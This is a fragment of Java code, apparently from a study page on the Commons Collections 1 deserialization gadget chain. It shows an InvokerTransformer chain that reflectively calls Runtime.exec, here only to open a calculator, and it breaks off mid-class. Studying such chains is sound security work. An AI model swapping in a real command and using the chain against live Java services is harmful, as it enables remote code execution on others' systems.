 | public class CC1Test2 { public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException { Transformer[] transformers = new Transformer[]{ new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"}) };